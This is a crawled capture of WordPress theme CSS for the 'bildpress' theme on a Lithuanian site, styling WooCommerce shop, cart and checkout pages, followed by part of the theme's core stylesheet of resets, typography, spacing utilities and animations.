.woocommerce a.added_to_cart:hover {
  color: #ffffff;
}
.cart_totals h2 {
  margin-bottom: 20px;
  text-transform: capitalize;
  font-weight: 600;
}
.product__content h4 {
  text-transform: capitalize;
}

.pro-cat {
  margin-bottom: 15px;
  display: block;
}

.pro-cat a {
  color: #003242;
  font-size: 14px;
  letter-spacing: 2px;
  font-weight: 500;
  text-transform: uppercase;
}

.pro-title {
  margin-bottom: 8px;
  font-size: 26px;
  font-weight: 600;
  color: #003242;
}

.pro-title a {
  font-size: 24px;
  color: #003242;
}

.pro-title a:hover {
  color: #ff5e14;
}
.price span {
  color: #797979;
  font-size: 15px;
  display: inline-block;
  margin: 0 5px;
  font-weight: 500;
}
.price span span {
  margin: 0;
}
.woocommerce div.product p.price ins,
.woocommerce div.product span.price ins {
  font-weight: 400;
}
.price span.old-price {
  color: #b7afd5;
  text-decoration: line-through;
}

.product-showing p {
  margin: 0;
  border: 2px solid #eaedff;
  padding: 17px 30px;
  text-align: center;
  line-height: 1;
  display: inline-block;
  text-transform: uppercase;
  font-size: 12px;
  letter-spacing: 2px;
  font-weight: 500;
}

@media (max-width: 767px) {
  .product-showing p {
    padding: 17px 15px;
  }
}

.pro-filter {
  position: relative;
  display: inline-block;
}

@media (max-width: 767px) {
  .pro-filter {
    float: left;
  }
}
.pro-filter select {
  border: 2px solid #eaedff;
  padding: 17px 30px;
  display: inline-block;
  text-transform: uppercase;
  font-size: 12px;
  letter-spacing: 2px;
  line-height: 1;
  color: #6f7172;
  appearance: none;
  -moz-appearance: none;
  width: auto;
  font-weight: 500;
  -webkit-appearance: none;
}
.pro-filter .nice-select {
  -webkit-tap-highlight-color: transparent;
  background-color: #fff;
  border-radius: 0;
  border: solid 1px #e8e8e8;
  box-sizing: border-box;
  clear: both;
  cursor: pointer;
  display: block;
  float: left;
  font-family: inherit;
  font-size: 14px;
  font-weight: normal;
  height: 50px;
  line-height: 48px;
  outline: none;
  padding-left: 18px;
  padding-right: 30px;
  position: relative;
  text-align: left !important;
  -webkit-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  white-space: nowrap;
  width: auto;
}
.pro-filter::before {
  content: "\f107";
  right: 15px;
  top: 15px;
  position: absolute;
  color: #758799;
  font-family: "Font Awesome 5 Pro";
  font-weight: 700;
}
.shop-thumb-tab ul {
  margin: 0 -10px;
}
.shop-tab ul li {
  margin-left: 20px;
}

@media (max-width: 767px) {
  .shop-tab ul li {
    margin-left: 10px;
  }
}

.shop-tab ul li a {
  font-size: 14px;
  font-weight: 500;
  color: #6f7172;
  letter-spacing: 2px;
  padding: 0;
  text-transform: uppercase;
  position: relative;
  height: 50px;
  width: 50px;
  border-radius: 50%;
  background: #f6f6ff;
  line-height: 51px;
  text-align: center;
}

.shop-tab ul li a.active {
  color: white;
  background: #003242;
}

@media (max-width: 767px) {
  .shop-thumb-tab ul {
    margin: 0 -5px;
  }
}

.shop-thumb-tab ul li {
  margin-bottom: 20px;
}

@media (max-width: 767px) {
  .shop-thumb-tab ul li {
    width: 33.33%;
    float: left;
    padding: 0 5px;
  }
}

.shop-thumb-tab ul li a {
  padding: 0;
}

.product-details-img {
  margin-left: 0;
  overflow: hidden;
}

.product-details ins {
  text-decoration: none;
}

@media (max-width: 767px) {
  .product-details-img {
    margin-left: 0;
  }
}
.details-product-title {
  text-transform: capitalize;
}
.product-details h2 {
  font-size: 40px;
  font-weight: 700;
}
.product-details table {
  margin-bottom: 30px;
}
.product-details form.cart {
  margin-bottom: 20px;
}
.product-details .variations select {
  border: 1px solid #eaedff;
  height: 50px;
  padding: 0 15px;
  width: 100%;
}
.woocommerce .quantity .qty {
  width: 80px;
  text-align: center;
  border-radius: 0;
}
.product-details .quantity {
  margin-right: 10px;
}
.product-details .woocommerce-grouped-product-list-item__price {
  padding-left: 20px;
}
.shop-thumb-tab li {
  width: 33.33%;
  float: left;
  padding: 0 10px;
  margin-bottom: 20px;
}
.product-details td,
.product-details th {
  border-top: 1px solid #ededed;
  padding: 10px;
}
.product-details .price del span {
  color: #b7afd5;
}
.product-review-box {
  padding: 40px;
  background-color: #f5f5fd;
}
.product-review-box .comment-form {
  margin-bottom: 0;
}

/* review */
.nav.review-tab {
  border-bottom: 1px solid #e5e5e5;
}
.review-tab .nav-link {
  color: #333;
  font-size: 18px;
  font-weight: 500;
  padding: 0;
  padding-bottom: 15px;
}
.review-tab .nav-item {
  margin-right: 65px;

  position: relative;
}
.review-tab .nav-link.active::before {
  background: #ee3333 none repeat scroll 0 0;
  bottom: -1px;
  content: "";
  height: 2px;
  position: absolute;
  transition: all 0.3s ease 0s;
  width: 100%;
}
.pro-comments-img {
  float: left;
}
.pro-commnets-text {
  overflow: hidden;
  padding-left: 15px;
}
.pro-commnets-text h4 {
  font-size: 17px;
  margin-bottom: 0;
}
.pro-commnets-text span {
  font-size: 14px;
}
.pro-commnets-text .rating {
  margin-bottom: 8px;
}
.woocommerce-variation.single_variation {
  margin-bottom: 15px;
}
.pro-commnets-text > p {
  margin: 0;
}
.product-commnets-list {
  border-bottom: 1px solid #e5e5e5;
  padding-bottom: 40px;
}
.pro-commnets-text .pro-rating {
  margin-bottom: 5px;
  margin-top: 8px;
}
.product-commnets .product-commnets-list:last-child {
  border: 0;
}
.product-details-title p {
  color: #6a667b;
  font-size: 12px;
  text-transform: uppercase;
  font-weight: 500;
  letter-spacing: 1px;
  margin-bottom: 10px;
}

.product-details-title h1 {
  font-size: 40px;
  margin: 0;
  line-height: 1.2;
  letter-spacing: -2px;
  margin-bottom: 15px;
}

@media (max-width: 767px) {
  .product-details-title h1 {
    font-size: 36px;
  }
}
.details-price span {
  color: #003242;
  font-size: 20px;
  font-weight: 400;
  margin-left: 0;
  margin-right: 10px;
}
.details-price {
  border-bottom: 2px solid #eaedff;
  padding-bottom: 20px;
}
.woocommerce-product-details__short-description p {
  margin-bottom: 20px;
}
.product-details .cart .input-text {
  height: 60px;
  width: 100px;
  border: 0;
  border: 2px solid #eaedff;
  text-align: center;
  -moz-appearance: none;
  appearance: none;
}
.product-details-action {
  margin-bottom: 15px;
}
.quantity {
  display: inline-block;
  margin-right: 10px;
  position: relative;
  top: 0;
  float: left;
}
.bildpress-rating .nice-select {
  margin-bottom: 20px;
}
.product-quantity .quantity {
  float: none;
}
.woocommerce .quantity .qty {
  width: 100px;
  text-align: center;
  padding: 10px 15px;
}
.product-details .product .input-text {
  width: 95px;
  border: 1px solid #e7e7f6;
  border-radius: 45px;
  background: #fff;
  text-align: center;
  height: 50px;
}
.product-cat span {
  text-transform: uppercase;
  font-size: 14px;
  font-weight: 500;
  color: #100d1c;
}

.product-cat a {
  text-transform: uppercase;
  font-size: 14px;
  font-weight: 500;
  letter-spacing: 2px;
}

.product-cat a:hover {
  color: #003242;
}

.product-social a {
  margin-right: 10px;
  background: #f5f5ff;
  height: 50px;
  width: 50px;
  line-height: 48px;
  border-radius: 30px;
  color: #6f7172;
  display: inline-block;
  text-align: center;
  font-size: 14px;
}

@media (max-width: 767px) {
  .product-social a {
    margin-bottom: 10px;
  }
}

.product-social a:hover {
  background: #003242;
  color: #ffffff;
}

.plus-minus {
  display: inline-block;
}

@media (max-width: 767px) {
  .plus-minus {
    display: block;
    margin-bottom: 15px;
  }
}

@media only screen and (min-width: 576px) and (max-width: 767px) {
  .plus-minus {
    display: inline-block;
    margin-bottom: 0;
  }
}

.action-btn {
  background: #003242;
  padding: 20px 25px;
  border: none;
  margin-left: 15px;
  color: #ffffff;
  display: inline-block;
}

.action-btn:hover {
  background: #ff5e14;
  color: #ffffff;
}
.product-action-list {
  overflow: hidden;
}
.product-action-list a {
  float: left;
}

@media (max-width: 767px) {
  .product-action-list a.btn {
    padding: 23px 30px;
    margin-bottom: 7px;
  }
}

@media (max-width: 767px) {
  .product-action-list a.action-btn {
    margin-left: 5px;
    margin-bottom: 7px;
  }
}
.yith-wcwl-add-to-wishlist {
  margin-top: 0px;
  display: inline-block;
}
.yith-wcwl-icon.fa.fa-heart-o {
  display: none;
}
.yith-wcwl-add-to-wishlist .ajax-loading {
  display: none !important;
}
.add_to_wishlist.pro-btn i {
  margin: 0;
}
.product-action a.add_to_wishlist {
  border-radius: 50%;
}
#yith-wcwl-popup-message {
  background: #ff5e14;
  border: 0;
  border-radius: 5px;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  line-height: 50px;
  padding: 10px 20px;
  position: fixed;
  text-align: center;
  top: 50%;
  left: 50%;
  z-index: 10000;
  border-radius: 0;
  color: #fff;
}
.cart-plus-minus input {
  height: 60px;
  width: 100px;
  border: 0;
  border: 2px solid #eaedff;
  text-align: center;
  -moz-appearance: none;
  appearance: none;
}

.cart-plus-minus {
  display: inline-block;
  position: relative;
  margin-right: 15px;
}

.cart-plus-minus .qtybutton {
  position: absolute;
  top: 15px;
  left: 17px;
  font-size: 20px;
  color: #c4bedd;
  cursor: pointer;
}

.cart-plus-minus .inc {
  left: auto;
  right: 17px;
}

.additional-info .table td,
.additional-info .table th {
  padding: 0.75rem 0;
  vertical-align: top;
  border-top: 1px solid #f6f6f6;
  font-weight: 400;
}

.shop-cat a {
  padding: 45px 30px;
  border: 2px solid #eaedff;
  display: block;
}

.shop-cat a i {
  font-size: 100px;
  color: #003242;
  margin-bottom: 30px;
  transition: 0.3s;
}

.shop-cat a h4 {
  text-transform: uppercase;
  font-size: 16px;
  font-weight: 700;
  font-family: "Poppins", sans-serif;
  transition: 0.3s;
  letter-spacing: 1px;
}

.shop-cat a:hover {
  background: #003242;
  border-color: #003242;
}

.shop-cat a:hover i {
  color: #ffffff;
}

.shop-cat a:hover h4 {
  color: #ffffff;
}

.product-list-content .price span:first-child {
  margin-left: 0;
}

.bakix-details-tab ul {
  border-bottom: 2px solid #e1e1e1;
}

.bakix-details-tab ul li a {
  font-size: 16px;
  font-weight: 500;
  color: #18181a;
  letter-spacing: 0;
  padding: 0;
  text-transform: capitalize;
  position: relative;
  padding: 0 25px;
}
#reply-title {
  margin-bottom: 15px;
  display: block;
}
.bildpress-rating .nice-select {
  margin-bottom: 20px;
}
.product-area .comment-respond label {
  font-weight: 600;
  color: #223645;
  margin-bottom: 12px;
  display: block;
  clear: both;
}
.related-title {
  font-weight: 700;
}
@media (max-width: 767px) {
  .bakix-details-tab ul li a {
    padding: 0 10px;
  }
}

.bakix-details-tab ul li a.active {
  color: #100d1c;
}

.bakix-details-tab ul li a.active:before {
  position: absolute;
  bottom: -32px;
  left: 0;
  height: 2px;
  width: 100%;
  content: "";
  background: #ff5e14;
  transition: 0.3s;
}

@media (max-width: 767px) {
  .bakix-details-tab ul li a.active:before {
    display: none;
  }
}

@media only screen and (min-width: 576px) and (max-width: 767px) {
  .bakix-details-tab ul li a.active:before {
    display: block;
  }
}

/* 22. Cart */
.woocommerce-message {
  border-top-color: #ff5e14;
}
.woocommerce-message::before {
  color: #ff5e14;
}
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button {
  font-size: 100%;
  margin: 0;
  line-height: 1;
  cursor: pointer;
  position: relative;
  text-decoration: none;
  overflow: visible;
  padding: 16px 31px;
  font-weight: 500;
  border-radius: 0;
  left: auto;
  color: #fff;
  background-color: #ff5e14;
  border: 0;
  display: inline-block;
  background-image: none;
  box-shadow: none;
  text-shadow: none;
  text-transform: capitalize;
}

.cart-name h4 a {
  color: #414149;
  font-size: 17px;
}
.cart-name h4 a:hover {
  color: #fbba42;
}
.cart-price span {
  color: #777777;
  font-size: 17px;
}
.cart-select .nice-select {
  border: 1px solid #d6d6d6;
  border-radius: 0;
  float: none;
  margin: auto;
  width: 60px;
}
.cart-table .table-bordered td,
.cart-table .table-bordered th {
  border: 1px solid #dee2e6;
  text-align: center;
  vertical-align: middle;
}
.cart-table .table-bordered td,
.cart-table .table-bordered th {
  border: 1px solid #dee2e6;
  text-align: center;
  vertical-align: middle;
}
.cart-img {
  text-align: center;
}
.cart-img a {
  display: inline-block;
}
.cart-del > a {
  color: #777777;
}
.coupon-left input {
  border: 1px solid #ddd;
  height: 50px;
  padding: 0 15px;
  width: 50%;
}
.coupon-left button {
  background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
  border: 1px solid #ddd;
  color: #63636b;
  font-size: 14px;
  margin-left: 10px;
  padding: 13px 35px;
  text-transform: uppercase;
  font-weight: 500;
}
.update-cart > a {
  border: 1px solid #ddd;
  color: #414149;
  display: inline-block;
  font-size: 16px;
  margin-left: 10px;
  padding: 14px 25px;
  text-transform: uppercase;
  font-weight: 500;
}
.update-cart > a:hover,
.coupon-left button:hover {
  background: #ff5e14;
  border-color: #ff5e14;
  color: #fff;
}
.cart-total-price > ul {
  border: 1px solid #ddd;
}
.cart-total-price li {
  border-bottom: 1px solid #ddd;
  padding: 17px 28px;
}
.cart-total-price li:last-child {
  border: 0;
}
.cart-total-price span {
  float: right;
  font-weight: 500;
}
.cart-total-price > ul {
  border: 1px solid #ddd;
  margin-bottom: 30px;
}
#coupon_code {
  width: 140px;
  padding: 0 15px;
}
#add_payment_method table.cart img,
.woocommerce-cart table.cart img,
.woocommerce-checkout table.cart img {
  width: 100px;
  box-shadow: none;
}
.woocommerce-checkout-review-order-table .cart_item .product-total {
  text-align: right;
}
.woocommerce-checkout-review-order-table thead tr th.product-name {
  text-align: left;
}
.woocommerce-checkout-review-order-table thead tr th.product-total {
  text-align: right;
}
.woocommerce table.shop_table th {
  font-weight: 600;
  text-align: center;
}
.shop_table tr.cart-subtotal th {
  text-align: left;
}
.shop_table .cart-subtotal td {
  text-align: right;
}
.shop_table tr.order-total th {
  text-align: left;
}
.shop_table .order-total td {
  text-align: right;
}
.bildpress-page-content table.shop_table tbody td {
  text-align: left;
}
#add_payment_method .wc-proceed-to-checkout a.checkout-button,
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,
.woocommerce-checkout .wc-proceed-to-checkout a.checkout-button {
  display: block;
  text-align: center;
  margin-bottom: 1em;
  font-size: 14px;
  padding: 20px 0;
}
.woocommerce-MyAccount-navigation li {
  list-style: none;
  margin-bottom: 15px !important;
}
.woocommerce-account .woocommerce-MyAccount-navigation a {
  font-size: 16px;
}
.woocommerce form .form-row {
  display: block;
}
.woocommerce form.checkout_coupon,
.woocommerce form.login,
.woocommerce form.register {
  border: 2px solid #eaedff;
  padding: 20px;
  margin: 2em 0;
  text-align: left;
  border-radius: 0;
}
.woocommerce .col2-set .col-1,
.woocommerce-page .col2-set .col-1 {
  float: left;
  width: 100%;
  display: block;
  max-width: 50%;
}
.woocommerce .col2-set .col-2,
.woocommerce-page .col2-set .col-2 {
  float: right;
  width: 48%;
  max-width: 100%;
}
/* 23. Checkout */
/*checkout*/
.woocommerce-billing-fields input {
  width: 100%;
  height: 40px;
  border: 1px solid #ddd;
  padding: 0 15px;
}
.woocommerce-input-wrapper {
  width: 100%;
}
.woocommerce form .form-row-first,
.woocommerce form .form-row-last,
.woocommerce-page form .form-row-first,
.woocommerce-page form .form-row-last {
  width: 100%;
  overflow: visible;
}
.select2-container--default .select2-selection--single {
  background-color: #fff;
  border: 2px solid #eaedff;
  border-radius: 0;
  height: 50px;
}
.select2-container--default .select2-selection--single .select2-selection__arrow {
  height: 45px;
  position: absolute;
  top: 1px;
  right: 10px;
  width: 20px;
}
.woocommerce .woocommerce-checkout-review-order-table table,
.woocommerce .woocommerce-checkout-review-order-table th,
.woocommerce .woocommerce-checkout-review-order-table td {
  border: 0;
}
.woocommerce table.shop_table {
  border-radius: 0;
}
.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt {
  background-color: #fe6b51;
  color: #fff;
  -webkit-font-smoothing: antialiased;
  border-radius: 0;
  padding: 17px 30px;
  font-weight: 600;
}
.woocommerce form .form-row textarea {
  height: 100px;
  padding: 15px;
}
#coupon_code {
  height: 50px;
  width: 250px;
  border: 1px solid #ddd;
}
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button {
  font-size: 100%;
  margin: 0;
  line-height: 1;
  cursor: pointer;
  position: relative;
  text-decoration: none;
  overflow: visible;
  padding: 16px 31px;
  font-weight: 500;
  border-radius: 0;
  left: auto;
  color: #fff;
  background-color: #ff5e14;
  border: 0;
  display: inline-block;
  background-image: none;
  box-shadow: none;
  text-shadow: none;
  text-transform: capitalize;
}
.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover {
  background-color: #003242;
  color: #fff;
}
#add_payment_method #payment ul.payment_methods,
.woocommerce-cart #payment ul.payment_methods,
.woocommerce-checkout #payment ul.payment_methods {
  padding: 30px;
}
#add_payment_method #payment div.form-row,
.woocommerce-cart #payment div.form-row,
.woocommerce-checkout #payment div.form-row {
  padding: 30px;
}
.woocommerce form .form-row input.input-text,
.woocommerce form .form-row textarea {
  box-sizing: border-box;
  width: 100%;
  margin: 0;
  outline: 0;
  line-height: normal;
  height: 50px;
  border: 2px solid #eaedff;
  padding: 0 15px;
}
.select2-container--default .select2-selection--single .select2-selection__rendered {
  line-height: 45px;
}
.select2-container .select2-selection--single .select2-selection__rendered {
  padding-left: 15px;
}
.woocommerce form .form-row .input-text,
.woocommerce-page form .form-row .input-text {
  box-sizing: border-box;
  width: 100%;
  height: 100px;
  padding: 20px;
}
#order_review_heading {
  margin-top: 30px;
}
.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt {
  background-color: #ff5e14;
}
.woocommerce-info {
  border-top-color: #ff5e14;
}
.woocommerce-info::before {
  color: #ff5e14;
}
.woocommerce-info a:hover {
  color: #ff5e14;
}
.widget img {
  max-width: 100%;
}

/*btn */
.site-btn {
  display: inline-block;
  background: #ff5e14;
  padding: 19px 50px;
  font-size: 14px;
  font-weight: bold;
  font-family: "Roboto", sans-serif;
  text-transform: uppercase;
  color: #fff;
  border: 0;
}
.site-btn:hover {
  background: #00235a;
  color: #fff;
}
.woocommerce div.product p.price,
.woocommerce div.product span.price {
  font-size: 16px;
  letter-spacing: inherit;
}

.woocommerce div.product-wrapper div.product__content .star-rating {
  width: 100%;
  margin-bottom: 10px;
}
.woocommerce div.product-wrapper div.product__content div.star-rating::before,
.woocommerce div.product-wrapper div.product__content div.star-rating span::before {
  left: 50%;
  transform: translateX(-50%);
  font-size: 14px;
}

.wcm-widget {
  background: #f9f9f9;
  padding: 30px;
}
.wcm-widget ul li {
  list-style: none;
}
.wcm-widget-title {
  font-size: 22px;
}
.wcm-widget ul li a {
  color: #00235a;
  font-size: 16px;
}
.wcm-widget ul li a:hover {
  color: #ff5e14;
}
.woocommerce .wcm-widget.widget_price_filter .ui-slider .ui-slider-range {
  background-color: #00235a;
}
.woocommerce .wcm-widget.widget_price_filter .ui-slider .ui-slider-handle {
  background-color: #00235a;
  border: 0;
}
.woocommerce .wcm-widget ul.product_list_widget li img {
  width: 60px;
}

.woocommerce .wcm-widget .star-rating span::before,
.woocommerce div.product-wrapper div.product__content div.star-rating span::before {
  color: #fec42d;
}
.woocommerce .wcm-widget .star-rating::before,
.woocommerce .wcm-widget .star-rating span::before {
  font-size: 14px;
}
.pro-title a {
  font-size: 22px;
}


--- FILE ---
content_type: text/css
request_url: https://tnbaltic.lt/wp-content/themes/bildpress/assets/css/bildpress-core.css?ver=1748262266
body_size: 28173
content:
/**************************************************
=================== CSS INDEX ======================
====================================================
01. Google Font
02. Reset CSS
03. Animations
04. Preloader
05. Scroll To Top
06. Input
07. Button
08. Title Style
09. Header
10. Footer
11. Slider
12. Hero
13. Services
14. service Details
15. projects
16. News And Blog
17. Testimonial
18. Team
19. About
20. sidebar
21. Sponsors
22. Counter
23. Page Title
24. Pricing
****************************************************/

/*==================================================
===| 02. Reset CSS
===================================================*/
*,
*:before,
*:after {
  padding: 0;
  margin: 0;
  -webkit-box-sizing: inherit;
  box-sizing: inherit;
}

html {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  font-size: 100%;
}

html,
body {
  min-height: 100%;
  overflow-x: hidden;
}
a {
  color: #ff5e14;
}
h1 a,
h2 a,
h3 a,
h4 a,
h5 a,
h6 a {
  color: inherit;
}

ul {
  margin: 0;
  padding: 0;
}

img {
  max-width: 100%;
  height: auto;
}

i {
  font-style: normal;
}

figure {
  margin: 0;
  padding: 0;
}

.clearfix:after {
  content: "";
  clear: both;
  display: table;
}

a,
a:active,
a:focus {
  text-decoration: none;
  outline: none;
  border: none;
  -webkit-transition: 0.3s;
  -o-transition: 0.3s;
  transition: 0.3s;
}

a:hover {
  text-decoration: none;
  outline: none;
  color: #ff5e14;
  -webkit-transition: 0.3s;
  -o-transition: 0.3s;
  transition: 0.3s;
}

label {
  color: #666;
  cursor: pointer;
  font-size: 14px;
  font-weight: normal;
}

a:focus,
input:focus,
textarea:focus,
button:focus {
  outline: 0 solid;
}

body {
  font-family: "Roboto", sans-serif;
  color: #00235a;
  font-size: 16px;
  font-weight: 400;
}

p {
  color: #00235a;
  font-size: 16px;
  line-height: 29px;
}

h1,
h2,
h3,
h4,
h5,
h6 {
  color: #00235a;
  font-weight: bold;
  font-family: "Exo", sans-serif;
}

button {
  cursor: pointer;
}

button.button {
  background: transparent;
  border: 0px;
  -webkit-transition: 0.3s;
  -o-transition: 0.3s;
  transition: 0.3s;
}

::-moz-selection {
  background: #313131;
  color: #fff;
  text-shadow: none;
}

::selection {
  background: #313131;
  color: #fff;
  text-shadow: none;
}

.auto_container {
  position: static;
  max-width: 1210px;
  padding: 0px 20px;
  margin: 0px auto;
}

.content_box_pob_120_90 {
  padding-bottom: 90px;
}

@media only screen and (max-width: 1199px) {
  .content_box_pob_120_90 {
    padding-bottom: 70px;
  }
}

@media only screen and (max-width: 767px) {
  .content_box_pob_120_90 {
    padding-bottom: 50px;
  }
}

.content_box_pob_120_70 {
  padding-bottom: 70px;
}

@media only screen and (max-width: 1199px) {
  .content_box_pob_120_70 {
    padding-bottom: 50px;
  }
}

@media only screen and (max-width: 767px) {
  .content_box_pob_120_70 {
    padding-bottom: 30px;
  }
}

.content_box_pob_100_70 {
  padding-bottom: 70px;
}

@media only screen and (max-width: 1199px) {
  .content_box_pob_100_70 {
    padding-bottom: 50px;
  }
}

.content_box_pob_100_50 {
  padding-bottom: 50px;
}

@media only screen and (max-width: 1199px) {
  .content_box_pob_100_50 {
    padding-bottom: 30px;
  }
}

.content_box_pot_120 {
  padding-top: 120px;
}

@media only screen and (max-width: 1199px) {
  .content_box_pot_120 {
    padding-top: 100px;
  }
}

@media only screen and (max-width: 767px) {
  .content_box_pot_120 {
    padding-top: 80px;
  }
}

.content_box_pob_120 {
  padding-bottom: 120px;
}

@media only screen and (max-width: 1199px) {
  .content_box_pob_120 {
    padding-bottom: 100px;
  }
}

@media only screen and (max-width: 767px) {
  .content_box_pob_120 {
    padding-bottom: 80px;
  }
}

.content_box_pot_100 {
  padding-top: 100px;
}

@media only screen and (max-width: 767px) {
  .content_box_pot_100 {
    padding-top: 80px;
  }
}

.content_box_pob_100 {
  padding-bottom: 100px;
}

@media only screen and (max-width: 767px) {
  .content_box_pob_100 {
    padding-bottom: 80px;
  }
}

.content_box_120 {
  padding-top: 120px;
  padding-bottom: 120px;
}

@media only screen and (max-width: 1199px) {
  .content_box_120 {
    padding-top: 100px;
    padding-bottom: 100px;
  }
}

@media only screen and (max-width: 767px) {
  .content_box_120 {
    padding-top: 80px;
    padding-bottom: 80px;
  }
}

.content_box_120_90 {
  padding-top: 120px;
  padding-bottom: 90px;
}

@media only screen and (max-width: 1199px) {
  .content_box_120_90 {
    padding-top: 100px;
    padding-bottom: 70px;
  }
}

@media only screen and (max-width: 767px) {
  .content_box_120_90 {
    padding-top: 80px;
    padding-bottom: 50px;
  }
}

.content_box_120_70 {
  padding-top: 120px;
  padding-bottom: 70px;
}

@media only screen and (max-width: 1199px) {
  .content_box_120_70 {
    padding-top: 100px;
    padding-bottom: 50px;
  }
}

@media only screen and (max-width: 767px) {
  .content_box_120_70 {
    padding-top: 80px;
    padding-bottom: 30px;
  }
}

.content_box_100 {
  padding-top: 100px;
  padding-bottom: 100px;
}

@media only screen and (max-width: 1199px) {
  .content_box_100 {
    padding-top: 80px;
    padding-bottom: 80px;
  }
}

.content_box_100_70 {
  padding-top: 100px;
  padding-bottom: 70px;
}

@media only screen and (max-width: 1199px) {
  .content_box_100_70 {
    padding-top: 80px;
    padding-bottom: 50px;
  }
}

.content_box_100_50 {
  padding-top: 100px;
  padding-bottom: 50px;
}

@media only screen and (max-width: 1199px) {
  .content_box_100_50 {
    padding-top: 80px;
    padding-bottom: 30px;
  }
}

.fluid_content_box {
  margin-left: 4%;
  margin-right: 4%;
}

@media only screen and (max-width: 1399px) {
  .fluid_content_box {
    margin-left: 0;
    margin-right: 0;
  }
}

.clear {
  clear: both;
}

@media only screen and (max-width: 991px) {
  .mt_laptop1_50 {
    margin-top: 50px;
  }
}

@media only screen and (max-width: 767px) {
  .mt_tab1_50 {
    margin-top: 50px;
  }
}

.gray_bg {
  background-color: #f7f7f7;
}

.img_100 {
  width: 100%;
  height: auto;
}

.f_left {
  float: left;
}

.f_right {
  float: right;
}

.fix {
  overflow: hidden;
}

.white_bg {
  background-color: #fff;
}

.white {
  color: #fff;
}

.vh_100 {
  height: 100vh;
}

.p18 {
  font-size: 18px;
  font-family: "Roboto", sans-serif;
  color: #00235a;
}

@media only screen and (max-width: 767px) {
  .p18 {
    font-size: 16px;
  }
}

.p17 {
  font-size: 17px;
  font-family: "Roboto", sans-serif;
  color: #00235a;
}

@media only screen and (max-width: 767px) {
  .p17 {
    font-size: 16px;
  }
}

.p16 {
  font-size: 16px;
  font-family: "Roboto", sans-serif;
  color: #00235a;
}

@media only screen and (max-width: 767px) {
  .p16 {
    font-size: 15px;
  }
}

.p15 {
  font-size: 15px;
  font-family: "Roboto", sans-serif;
  color: #00235a;
}

@media only screen and (max-width: 767px) {
  .p15 {
    font-size: 14px;
  }
}

.p14 {
  font-size: 14px;
  font-family: "Roboto", sans-serif;
  color: #00235a;
}

.p13 {
  font-size: 13px;
  font-family: "Roboto", sans-serif;
  color: #00235a;
}

.h1 {
  font-size: 40px;
  color: #00235a;
  font-family: "Exo", sans-serif;
  font-weight: bold;
}

@media only screen and (max-width: 991px) {
  .h1 {
    font-size: 35px;
  }
}

@media only screen and (max-width: 575px) {
  .h1 {
    font-size: 30px;
  }
}

.h2 {
  font-size: 32px;
  color: #00235a;
  font-family: "Exo", sans-serif;
  font-weight: bold;
}

@media only screen and (max-width: 991px) {
  .h2 {
    font-size: 28px;
  }
}

@media only screen and (max-width: 575px) {
  .h2 {
    font-size: 26px;
  }
}

.h3 {
  font-size: 28px;
  color: #00235a;
  font-family: "Exo", sans-serif;
  font-weight: bold;
}

@media only screen and (max-width: 991px) {
  .h3 {
    font-size: 25px;
  }
}

@media only screen and (max-width: 575px) {
  .h3 {
    font-size: 22px;
  }
}

.h4 {
  font-size: 22px;
  color: #00235a;
  font-family: "Exo", sans-serif;
  font-weight: bold;
}

@media only screen and (max-width: 991px) {
  .h4 {
    font-size: 22px;
  }
}

@media only screen and (max-width: 575px) {
  .h4 {
    font-size: 20px;
  }
}

.h5 {
  font-size: 20px;
  color: #00235a;
  font-family: "Exo", sans-serif;
  font-weight: bold;
}

@media only screen and (max-width: 991px) {
  .h5 {
    font-size: 18px;
  }
}

@media only screen and (max-width: 575px) {
  .h5 {
    font-size: 16px;
  }
}

.h6 {
  font-size: 16px;
  color: #00235a;
  font-family: "Exo", sans-serif;
  font-weight: bold;
}

@media only screen and (max-width: 991px) {
  .h6 {
    font-size: 15px;
  }
}

.nice-select {
  width: 100%;
  border-radius: 0px;
  border: 1px solid #ddd;
}

.nice-select.open,
.nice-select:active,
.nice-select:focus {
  border-color: #ff5e14;
}

#amount_shop {
  border: 0px;
  color: #00235a;
  font-weight: bold;
}

#map {
  height: 650px;
  width: 100%;
}

@media only screen and (max-width: 991px) {
  #map {
    height: 550px;
  }
}

@media only screen and (max-width: 767px) {
  #map {
    height: 400px;
  }
}

/*==================================================
===| 03. Animations
===================================================*/
@-webkit-keyframes radial_pulse1 {
  0% {
    -webkit-box-shadow: 0 0 0 0px rgba(255, 255, 255, 0.5);
    box-shadow: 0 0 0 0px rgba(255, 255, 255, 0.5);
  }

  100% {
    -webkit-box-shadow: 0 0 0 45px rgba(255, 255, 255, 0);
    box-shadow: 0 0 0 45px rgba(255, 255, 255, 0);
  }
}

@keyframes radial_pulse1 {
  0% {
    -webkit-box-shadow: 0 0 0 0px rgba(255, 255, 255, 0.5);
    box-shadow: 0 0 0 0px rgba(255, 255, 255, 0.5);
  }

  100% {
    -webkit-box-shadow: 0 0 0 45px rgba(255, 255, 255, 0);
    box-shadow: 0 0 0 45px rgba(255, 255, 255, 0);
  }
}

@-webkit-keyframes circling1 {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }

  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}

@keyframes circling1 {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }

  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}

@-webkit-keyframes sliderInDown {
  0% {
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }

  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}

@keyframes sliderInDown {
  0% {
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }

  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}

.sliderInDown {
